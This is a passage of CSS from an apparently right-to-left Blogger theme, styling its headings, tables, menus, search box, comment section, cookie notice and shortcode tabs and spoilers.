img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#46515e}
.breadcrumbs{position:relative;background:#fff;border:1px solid #e3e3e3;border-radius:2px;font-size:80%;height:22px;line-height:22px;margin-top:1px;margin-bottom:20px;overflow:hidden;padding:5px;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}
.breadcrumbs > span {position:relative;padding:10px 15px;}
.breadcrumbs > span:last-child{background:transparent;color:#333}
.breadcrumbs a{color:#333}.breadcrumbs a:hover{color:#7fa8f0}
.breadcrumbs > span:before, .breadcrumbs > span:after {z-index:1;content:'';border:19px solid transparent;height:0;width:0;left:-26px;top:-1px;position:absolute;border-right-color:#e3e3e3;}
.breadcrumbs > span:before {border-right-color:#e9e9e9;}
.breadcrumbs > span:after {float:right;border-right-color:#fff;left:-24px;border-width:18px;top:0;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS List */
ul,dl{margin:.5em 3em .5em 0em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 2em .5em 0;text-decoration:none;transition:all .3s ease-out;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 2em 0 0;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 2em .5em 0;background:#fff;text-decoration:none;transition:all .3s;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;right:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 1.5em .5em 0;text-decoration:none;transition:all .3s ease-out;}
dt{font-weight:bold}
dd{margin:0 2em .5em 0}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{color:#46515e}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{position:relative;line-height:normal;margin:15px 0;border-right:3px solid #c69f73;font-weight:400;padding:0 18px;color:#999}
.awal{float:right;color:#2ecc71;background:#fff;line-height:30px;padding-top:1px;padding-left:5px;font-family:times;font-size:50px}
/* CSS Post Table */
table,caption,tbody{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
table{border-collapse:collapse;border-spacing:0;}
.post-body table td,.post-body table caption{border:1px solid #e9e9e9;padding:10px;text-align:right;vertical-align:top;}
.post-body table tr th {border:1px solid #95a5a6;font-weight:700;color:#fff;padding:10px;text-align:right;vertical-align:top;font-size:14px}
.post-body table th {background:#bdc3c7;}
.post-body table.tr-caption-container {border:1px solid #f1f1f1;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:right;font-size:13px;padding:3px 5px;}
.post-body table tr:nth-child(even) &gt; td {background-color:#f9f9f9;}
.post-body table tr:nth-child(even) &gt; td:hover {background-color:#fbfbfb;}
.post-body td a{color:#768187;padding:0 6px;font-size:85%;float:left;display:inline-block;border-radius:3px}
.post-body td a:hover {color:#7f9bdf;border-color:#adbce0;}
.post-body td a[target=&quot;_blank&quot;]:after {margin-right:5px;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-right:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
img{max-width:100%;height:auto;border:0}
table{max-width:100%}
/* CSS Layout */
body#layout #outer-wrapper,body#layout .post-inner,body#layout .sidebar,body#layout #wrapper,body#layout .post-inner,body#layout .sidebar-inner{padding:0}
body#layout .top-tab-widget-menu ul,body#layout ul{display:none}
body#layout .post-inner{float:right;width:68%}
body#layout .section{border:0;padding:0;font-size:90%}
body#layout #tablatur .tablatur{width:25%;float:right}
body#layout .header-wrapper{margin-top:40px}
body#layout #navigation{float:left;width:50%}
body#layout .tablatur{float:right;width:100%}
.ct-wrapper{margin:0;padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
#navbar-iframe{display:none!important}
header,nav,section,aside,article,footer{display:block}
/* CSS Global Wrapper */
#outer-wrapper{max-width:1010px;margin:20px auto;padding:20px;overflow:hidden}
#header{float:right;width:100%;max-width:240px}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px}
.header-wrapper2{position:relative;}
#sidebar-wrapper{float:left;width:30%;margin:0 auto}
#footer-widgetfix .footer-widget{width:30.6%;float:right;}
#footer-widgetfix{max-width:1010px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget-content{text-align:right;margin:20px 0 15px}
#footer-wrapper .widget-content li{margin-right:-14px}
#footer-wrapper .widget li{margin:5px 0 0 0;padding:5px 15px 0 0;display:block}
#credit{width:98%;margin:0 auto}
.credit-right{text-align:center}
.credit-left{float:left;margin:9px 0 0}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
.footer{padding-bottom:.2em}
.gvusion-socials-icons ul{list-style:none}
#main-home{width:100%;height:auto;padding:20px 0;margin:20px 0 0;margin-bottom:30px;overflow:hidden}
#main-right{float:right;width:46%}#main-left{float:left;width:46%}
#gright .widget,#gleft .widget{padding:0;margin:0;overflow:hidden;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-right:5px!important;padding:3px 6px!important;background:#f64c3b!important;border-radius:2px;font-family:'droid arabic kufi';transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Fixed */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.status-msg-wrap{font-size:90%;font-weight:700;width:100%;margin:20px auto}
.status-msg-body{padding:20px 2%;width:96%}
.status-msg-border{border:1px solid #d8dde1;opacity:1;width:auto}
.status-msg-bg{background-color:#fff}
.status-msg-hidden{padding:20px 2%}
#ArchiveList{font-size:90%}
#ArchiveList ul li:before{content:""!important;padding-left:0!important}
.rich-snippet{padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px}
.quickedit,#ContactForm1{display:none;}
.widget ul{line-height:1.4em}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px}
#ArchiveList ul li:before{content:""!important;padding-left:0!important}
.rich-snippet{padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px}
#Attribution1{height:0;visibility:hidden;display:none}
#Label1 .tab-contents .widget{margin-bottom:15px}
#Label2 li{float:right;width:44%;margin-right:5px}
#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;color:#666;}
select#BlogArchive1_ArchiveMenu {width:100%;padding:10px;font-family:'droid arabic kufi';background:#fff;color:#999;border:1px solid #e6e6e6;border-radius:2px;text-transform:uppercase;}
select#BlogArchive1_ArchiveMenu:active, select#BlogArchive1_ArchiveMenu:focus {outline:none;box-shadow:none;}
select#BlogArchive1_ArchiveMenu:after {content:" ";position:absolute;top:50%;margin-top:-2px;
left:8px;width:0;height:0;border-right:5px solid transparent;border-left:5px solid transparent;border-top:5px solid #aaa;}
/* CSS Wrapper */
#outer-wrapper{position:relative;background:#fff;max-width:1010px;margin:20px auto;padding:20px;overflow:hidden;border:1px solid rgba(0,0,0,0.1);}
#content-wrapper{margin:0 auto;padding:5px 0 0;word-wrap:break-word}
#post-wrapper{overflow:hidden;word-wrap:break-word}
/* CSS Header Wrapper */
#header-wrapper{width:100%;margin:0 auto 20px auto;overflow:hidden;padding:0}
#header{float:right;width:100%;max-width:240px;color:#46515e;margin:0}
#header h1,#header p{font-size:100%;font-weight:700;color:#222;margin:0;}
#header a{color:#46515e;text-decoration:none;transition:all 0.3s ease-in-out}
#header a:hover{color:#2ecc71}
#header .description{font-family:'droid arabic kufi';font-size:100%;font-weight:400;color:#5b686a;text-transform:none}
.header img{display:block}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px}
.header-left img{display:block}
/* CSS Header 2 Wrapper */
.blogouter-wrapper{background:#fff;position:relative;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);}
.ct-wrapper{background:#fff;position:static;max-width:1010px;margin:auto;padding:0 20px}
.header-wrapper2{margin:0 auto;padding:0}
/* CSS Top Menu */
.mainin-nav{display:block;margin:0 auto;padding:0}
.mainin-nav ul{width:100%;padding:0;margin:0;}
.mainin-nav li{list-style-type:none;float:right;margin:0;padding:0;}
.mainin-nav li a{font-size:12px;font-weight:700;color:#999;display:block;margin:0;padding:10px 15px;line-height:42px}
.mainin-nav ul li a:active,.mainin-nav ul li.highlight a{background:#2ecc71;color:#fff;text-decoration:none}
.mainin-nav li.highlight{background:#fafafa}
.mainin-nav ul li a:hover{color:#2ecc71;text-decoration:none}.mainin-nav ul li.highlight a:hover{color:#fff;text-decoration:none}
.mainin-nav a#pull{display:none}
/* CSS Search */
#search{position:relative;display:inline;margin:10px auto 10px 20px;text-align:center;overflow:hidden;line-height:42px;float:left}
#search form{margin:0}
#search-form{font-family: droid arabic kufi;font-size: 12px;margin:auto;background:#fafafa url('//2.bp.blogspot.com/-tKvXWA9KXYw/VASEkUoGRmI/AAAAAAAAFlg/AWhlTEhIyuY/s1600/search.png') 10% 50% no-repeat;border:1px solid #f0f0f0;width:100%;color:#666;padding:10px 15px;border-radius:4px;transition:all .5s}
#search-form .search-button,#search-form .search-button:hover{transition:all 0.5s ease 0s;height:36px;width:36px;line-height:13px;background:#fff;border:0 none;float:left;cursor:pointer;outline:none}
#search-form:focus{background:#fff url('//2.bp.blogspot.com/-tKvXWA9KXYw/VASEkUoGRmI/AAAAAAAAFlg/AWhlTEhIyuY/s1600/search.png') 108% 50% no-repeat;outline:none;color:#222}
.search-text{font-size:13px;float:left;cursor:pointer}
.search-text:hover{color:#76a7fa}
/* CSS Main Menu */
#gvmenu{background:#016fba;margin:0 auto 20px auto;width:100%;height:auto;text-align:right;max-width:1010px}
#gvmenu ul,#gvmenu li{margin:0;padding:0;list-style:none}
#gvmenu ul{display:inline-flex;position:relative}
#gvmenu li{float:right;display:inline-block;position:relative;font-size:12px;font-weight:700;border-left:1px solid rgba(0,0,0,0.1);}
#gvmenu li:last-child{border:0}
#gvmenu li a{color:#fff}
#gvmenu a{display:block;background:#016fba;padding:15px 20px;text-decoration:none;color:#fff;transition:all .2s}
#gvmenu li:hover > a{background:#015f9e;color:#fff}
#gvmenu li a:hover{background:#015f9e;color:#fff}
#gvmenu input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer}
#gvmenu label{font-size:30px;font-weight:400;display:none;width:35px;height:51px;line-height:51px;text-align:center}
#menu label span{font-size:13px;position:absolute;right:35px}
#gvmenu ul.menus{height:auto;overflow:hidden;width:160px;background:#fff;position:absolute;z-index:99;display:none;color:#dadce0;box-shadow:0 0 1px 0 rgba(0,0,0,0.2)}
#gvmenu ul.menus a{background:#fff;color:#666;display:block;padding:10px;line-height:20px;border-bottom:1px solid #f5f5f5}
#gvmenu ul.menus a:hover{padding-right:17px;color:#53606f;}
#gvmenu ul.menus li{display:block;width:100%;font-size:13px;font-weight:400;text-transform:none;border-left:0;transition:all 0.1s ease-in-out}
#gvmenu ul.menus li:hover{width:100%}
#gvmenu ul.menus li:first-child a{border-top:none}
#gvmenu ul.menus li:last-child a{border-bottom:none}
#gvmenu ul.menus li:hover a{color:#53606f}
#gvmenu li:hover ul.menus{display:block}
#gvmenu .homers a{background:#015f9e}
#gvmenu .homers a:hover{background:#0165a9;}
/* CSS Post Wrapper */
.post-inner{float:right;width:68%;margin:0 0 10px}
.post{position:relative;margin:0 0 20px;padding:20px;border:1px solid #e3e3e3}
.post-body {margin-top:15px;margin-left: 0;font-family:Droid Arabic Naskh,cursive;font-size:13px;font-weight:400;line-height:1.625;color: #666;text-align: justify;}
.post-body img{max-width:95%;margin:0 auto;height:auto}
h3.post-title,h2.post-title,h1.post-title{font-size:88%;font-weight:700;padding:10px 0;text-align:center;}
h3.post-title a,h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#999}
h3.post-title a:hover,h2.post-title a:hover,h1.post-title a:hover{color:#0089e7}
.post-info{background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px}
.post-info a{display:inline;background:#fff;color:#7b8996;font-size:11px;padding:4px 6px 4px 6px;transition:all .3s ease-in-out}
.post-info a:hover{background:transparent;background:#2ecc71;color:#fff}
.post-info abbr{border:0;cursor:pointer}
.author-info,.time-info,.comment-info,.label-info,.review-info{margin-left:1px!important;display:inline}
.halaman-kanan,.halaman-kiri,.pager-title-right{transition:all .3s ease-in-out}
.halaman{line-height:1.2em!important;margin:20px 0;padding:20px;height:auto;background:#fff;border:1px solid #e3e3e3}
.halaman-kanan,.halaman-kiri{color:#222;background:0 0;width:50%;position:relative;-moz-box-sizing:border-box;margin:0}
.halaman-kiri{height:auto;float:right;padding:0 40px 0 10px;text-align:right;box-sizing:border-box}
.halaman-kanan,.halaman-kiri{-webkit-box-sizing:border-box}
.halaman-kanan{height:auto;float:left;padding:0 10px 0 40px;text-align:left;box-sizing:border-box}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-right,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-right{color:#0181d8!important}
.current-pageright,.current-pageleft,.halaman-kanan a,.halaman-kiri a{font-size:80%;font-weight:700;background:0 0;text-decoration:none}
.halaman-kanan a,.halaman-kiri a{color:#222;font-size:80%;font-weight:700}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0!important}
.arrowleft,.arrowright{position:absolute;top:50%;margin-top:-8px}
.arrowright{right:10px}.arrowleft{left:10px}
#blog-pager-newer-link{float:right}
#blog-pager-older-link{float:left}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* CSS Widget */
#footer-wrapper #PlusBadge1 .widget{border:none!important;}
#footer-wrapper .facebook-box h2:before {content: "\f082";}
#footer-wrapper .PopularPosts h2:before {content: "\f02e"; color:#2ECC71;}
#footer-wrapper .BlogArchive h2:before {content: "\f187"; color:#2ECC71;}
#footer-wrapper .FollowByEmail h2:before {content: "\f0e0"; color:#2ECC71;}
#footer-wrapper .Label h2:before {content: "\f02c"; color: #2ECC71;}
#footer-wrapper .PlusBadge h2:before {content: "\f0d4";}
#footer-wrapper .PageList h2:before {content: "\f15c";}
#footer-wrapper .LinkList h2:before {content: "\f08e";}
#footer-wrapper .Feed h2:before {content: "\f09e";}
#footer-wrapper .Image h2:before, #footer-wrapper .Slideshow .widget-title:before {content: "\f03e";}
#footer-wrapper .Text h2:before {content: "\f10d";}
.footer h2:before,.footer h3:before,.footer h4:before,.footer-two h2:before,.footer-two h3:before,.footer-two h4:before{color: #2ECC71 ;margin-left:10px ;content: "\f06d"; font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit;font-size:14px;top: 10px;right: 0;}
/* CSS Comments */
#comments{background:#fff;position:relative;margin:10px auto 20px auto;padding:20px;border:1px solid #e3e3e3;border-bottom:1px solid #ccc}
#comment_block{position:relative}
.comment_avatar_wrap{width:42px;height:42px;border:1px solid #C4C4C4;border-top-color:#E4E4E4;border-right-color:#E4E4E4;background:#fcfcfc;padding:4px;border-radius:2px;text-align:center;margin-bottom:20px}
#comments .avatar-image-container{float:right;margin:0 0 0 10px;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Djy2HgS7MVka-3b-JiB9UOAiTlTt0cymFek1AqejvIeATdGWibG6XGT4ILPLX3Dp12nYhNjqsZgRB4dVhvkZ-GjrxHDDex4gmoBqaNAV9-OymECrkRT5I29djuD602ca_Nu3OuOwoDCZ/s1600/anon.jpg) no-repeat}
.comment_name a{font-weight:bold;padding:5px 0 0 0;font-size:13px;text-decoration:none}
.comment_admin .comment_name{font-weight:700;padding:10px;font-size:13px;text-decoration:none;background:#f9f9f9}
.comment_admin .comment_date{font-weight:normal;font-size:11px}
.comment_name{background:#eee;padding:10px;font-size:13px;font-weight:bold;position:relative}
.comment_service{margin-top:5px}
.comment_date{color:#a9a9a9;float:left;font-size:11px;font-weight:normal;margin-top:-3px}
.comment_date a{color:#a9a9a9;float:left;font-size:11px;font-weight:normal}
.comment_date a:hover{color:#a9a9a9;text-decoration:none}
.comment_body{margin-right:66px;margin-top:-72px;background:#fcfcfc;border:1px solid #eee;padding:10px;border-radius:2px}
.comment_body p{line-height:1.5em;margin:5px 0 0 0;color:#666;border:1px solid #eee;font-size:13px;word-wrap:break-word;background:#fff;padding:10px}
.comment_inner{margin:12px 0}
.comment_child .comment_wrap{padding-right:7%}
.comment_reply{display:inline-block;margin-top:10px;margin-right:-6px;padding:1px 8px;color:#fff!important;text-align:center;text-decoration:none;background:#ccc;font:11px/18px droid arabic kufi;transition:background-color 1s ease-out 0s}
.comment_reply:hover{text-decoration:none!important;;background:#1daced}
.unneeded-paging-control{display:none}
.comment-form{max-width:100%;!important}
#comment-editor{width:100%!important;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
.comment_form a{text-decoration:none;text-transform:uppercase;font-size:15px}
.comment-form p{background:#f9f9f9;padding:15px 15px 11px;margin:5px 0 15px;color:#444;font-size:13px;line-height:1.3em;border-radius:3px;position:relative;max-width:100%}
.comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;right:15px;border:8px solid transparent;border-color:#f9f9f9 transparent transparent}
.comment_reply_form{padding:0 70px 0 0}
.comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:right;display:block;text-align:center;margin:10px 0 0 10px;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:bold;font-size:11px;}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
.deleted-comment{padding:10px 10px 10px 10px;display:block;color:#CCC}
.comment_arrow{display:block;width:9px;height:18px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOD2xt7YrSKw_TcgBkIjJSEmWVetmyhayKtnfUU6sOCtbB1GZcDpJBYqrRh61rcdK6RUV9K98fiN6qNxPeaXIEbDCOBPUgSm_1avbLCYAZasfl7PB5l3PxXYdqvThZ94Qbr0Gfi1_uTHY/s1600/comment-arrow.gif) no-repeat;position:absolute;margin-right:-19px}
.comment_header{width:50px}
#respond{overflow:hidden;padding-right:10px;clear:both}
.comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTGLdF1Vn1_o6-4v41jTSUhkVW8pyInNzRgEbUOzgfGCsvNC_NZSYzLsbiIhjDpW-uJv0N8kPUApnl7tkt0d_fBn1k8AfnjblkoimKrwW3thBEvOI417cZ2swELoQHNf_bP7JWgHRo1AE/s1600/avatar.png) no-repeat}
.comment-delete img{float:left;margin-right:15px;margin-top:3px;margin-left:10px}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 25% 0 0}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #dee1e2;padding:3px 10px}
#konversi-box,#hide-konversi,#emo-box,#hide-emo{display:none}
#konversi-box{width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:right}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee}
#codes{border:1px solid #ddd;width:100%;height:200px;display:block;background-color:#fff;border-radius:1px;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:5px;transition:all 0.5s linear}
#codes:focus{background-color:#46515e;color:#fff;border:1px solid #263138;outline:none;transition:all 0.3s linear}
.button-group{float:left;text-align:right;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;border-bottom:2px solid #a0ad64;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;box-shadow:0 1px 3px 0 rgba(0,0,0,0.1);transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 0 0 10px}
span.small-lips{display:block}
.small-button a,.small-button1 a{color:#fff;font-size:13px;cursor:pointer;margin:15px 0 5px 5px;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;background:#bdc3c7;padding:5px 10px}
.small-button:hover a,.small-button1:hover a{color:#fff;background:#95a5a6}
/* CSS Syntax Highlighter */
pre{background:#f5f5f5;color:#999;display:block;font:12px/19px Consolas,'Andale Mono',Courier,'Courier New',monospace;margin:10px 0;overflow:auto;padding:19px 19px 17px;border:1px solid #e3e3e3}
pre .comment{color:#A57A4C}
pre .variable.global,pre .variable.class,pre .variable.instance{color:#DC3958}
pre .constant.numeric,pre .constant.language,pre .constant.hex-color,pre .keyword.unit{color:#F79A32}
pre .constant,pre .entity,pre .entity.class,pre .support{color:#F06431}
pre .constant.symbol,pre .string{color:#889B4A}
pre .entity.function,pre .support.css-property,pre .selector{color:#8AB1B0}
pre .keyword,pre .storage{color:#98676A}
/* CSS Recents Post with Label */
#main-home{width:100%;height:auto;padding:20px 0;margin-bottom:20px;margin-top:0;overflow:hidden}
#main-home li{list-style:none;margin:0;padding:0;}
#main-right,#main-left{position:relative;display:block;background:#fff;width:49%;padding:10px;border:1px solid #e3e3e3}
#main-right{float:right;}#main-left{float:left;}
#main-right h2,#main-left h2{background:#ecf0f1;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;position:relative;text-transform:uppercase;margin:0 0 20px 0;padding:0}
#main-right h2 span,#main-left h2 span{background:#95a5a6;color:#fff;display:inline-block;padding:5px 15px;border-left:3px solid #fff}
img.label_thumb{float:right;margin-left:10px;margin-bottom:5px;height:62px;width:62px;border-radius:4px}
#main-home ul.label_with_thumbs{display:block;margin:0;padding:0}
#main-home ul.label_with_thumbs li{display:inline-block;clear:both;width:100%;margin:0 0 .7em 0;padding:0 0 .7em 0;border-bottom:1px solid #f1f1f1;}
#main-home ul.label_with_thumbs li:last-child{border:0}
.label_with_thumbs li{font-size:10px;color:#b1b8bd;list-style:none;padding-right:0!important}
.label_with_thumbs a{font-size:12px;color:#444;line-height:1.4em;margin-bottom:8px}
.label_with_thumbs a:hover{opacity:.9;color:#2ecc71}
.label_with_thumbs strong{padding-right:0}
#gright .widget,#gleft .widget{background:#fff;padding:0;margin:0;overflow:hidden;}
#gright .widget-content,#gleft .widget-content{overflow:hidden}
#main-home a.labelmore{background:#fff;color:#999;clear:both;padding:2px 8px 0px;text-transform:uppercase;font-size:75%;border:1px solid #e3e3e3}
#main-home a.labelmore:hover{color:#444;border-color:#ccc}
/* CSS Shortcodes */
.first-letter{float:right;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px;font-family:droid arabic kufi}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.su-clearfix:after,.su-clearfix:before{display:table;content:'';}
.su-clearfix:after{clear:both}
.su-tabs{margin:0 0 1.5em;padding:3px;border-radius:3px;background:#26a8cc}
.su-tabs-nav span{display:inline-block;margin-left:3px;padding:10px 15px;font-size:13px;min-height:40px;line-height:20px;border-top-right-radius:3px;border-top-left-radius:3px;color:#fff;cursor:pointer;transition:all .2s}
.su-tabs-nav span:hover{background:#2eb3d8}
.su-tabs-nav span.su-tabs-current{background:#fff;color:#333;cursor:default}
.su-tabs-nav span.su-tabs-disabled{opacity:.7;cursor:default}
.su-tabs-pane{padding:15px;font-size:13px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background:#fff;color:#333}
.su-tabs-vertical:after,.su-tabs-vertical:before{content:'';display:table}
.su-tabs-vertical:after{clear:both}.su-tabs-vertical .su-tabs-nav{float:right;width:30%}
.su-tabs-vertical .su-tabs-nav span{display:block;margin-left:0;border-radius:3px 0 0 3px}
.su-tabs-vertical .su-tabs-panes{float:right;width:70%}
.su-tabs-vertical .su-tabs-pane{border-radius:0 3px 3px 0}
.su-tabs-nav,.su-tabs-nav span,.su-tabs-pane,.su-tabs-panes{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}
.su-spoiler{margin-bottom:1.5em}.su-spoiler .su-spoiler:last-child{margin-bottom:0}.su-accordion{margin-bottom:1.5em}
.su-accordion .su-spoiler{margin-bottom:.5em}
.su-spoiler-title{position:relative;cursor:pointer;min-height:20px;line-height:20px;padding:7px 34px 7px 7px;font-weight:700;font-size:13px}
.su-spoiler-icon{position:absolute;right:7px;top:7px;display:block;width:20px;height:20px;line-height:21px;text-align:center;font-size:14px;font-family:FontAwesome;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased}
.su-spoiler-content{padding:14px;transition:padding-top .2s}
.su-spoiler.su-spoiler-closed > .su-spoiler-content{height:0;margin:0;padding:0;overflow:hidden;border:none;opacity:0}
.su-spoiler-icon-plus .su-spoiler-icon:before{content:'\f068'}.su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before{content:'\f067'}.su-spoiler-icon-plus-circle .su-spoiler-icon:before{content:'\f056'}.su-spoiler-icon-plus-circle.su-spoiler-closed .su-spoiler-icon:before{content:'\f055'}.su-spoiler-icon-plus-square-1 .su-spoiler-icon:before{content:'\f146'}.su-spoiler-icon-plus-square-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f0fe'}.su-spoiler-icon-plus-square-2 .su-spoiler-icon:before{content:'\f117'}.su-spoiler-icon-plus-square-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f116'}.su-spoiler-icon-arrow .su-spoiler-icon:before{content:'\f063'}.su-spoiler-icon-arrow.su-spoiler-closed .su-spoiler-icon:before{content:'\f061'}.su-spoiler-icon-arrow-circle-1 .su-spoiler-icon:before{content:'\f0ab'}.su-spoiler-icon-arrow-circle-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f0a9'}.su-spoiler-icon-arrow-circle-2 .su-spoiler-icon:before{content:'\f01a'}.su-spoiler-icon-arrow-circle-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f18e'}.su-spoiler-icon-chevron .su-spoiler-icon:before{content:'\f078'}.su-spoiler-icon-chevron.su-spoiler-closed .su-spoiler-icon:before{content:'\f054'}.su-spoiler-icon-chevron-circle .su-spoiler-icon:before{content:'\f13a'}.su-spoiler-icon-chevron-circle.su-spoiler-closed .su-spoiler-icon:before{content:'\f138'}.su-spoiler-icon-caret .su-spoiler-icon:before{content:'\f0d7'}.su-spoiler-icon-caret.su-spoiler-closed .su-spoiler-icon:before{content:'\f0da'}.su-spoiler-icon-caret-square .su-spoiler-icon:before{content:'\f150'}.su-spoiler-icon-caret-square.su-spoiler-closed .su-spoiler-icon:before{content:'\f152'}.su-spoiler-icon-folder-1 .su-spoiler-icon:before{content:'\f07c'}.su-spoiler-icon-folder-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f07b'}.su-spoiler-icon-folder-2 .su-spoiler-icon:before{content:'\f115'}.su-spoiler-icon-folder-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f114'}
.su-spoiler-style-default > .su-spoiler-title{padding-right:27px;padding-left:0}
.su-spoiler-style-default > .su-spoiler-title > .su-spoiler-icon{right:0}
.su-spoiler-style-default > .su-spoiler-content{padding:1em 27px 1em 0}
.su-spoiler-style-fancy{border:1px solid #ccc;background:#fff;color:#333}
.su-spoiler-style-fancy > .su-spoiler-title{border-bottom:1px solid #ccc;background:#f0f0f0;font-size:.9em}
.su-spoiler-style-fancy.su-spoiler-closed > .su-spoiler-title{border:none}
.su-spoiler-style-fancy > .su-spoiler-content{border-radius:10px}
.su-spoiler-style-simple{border-top:1px solid #ccc;border-bottom:1px solid #ccc}
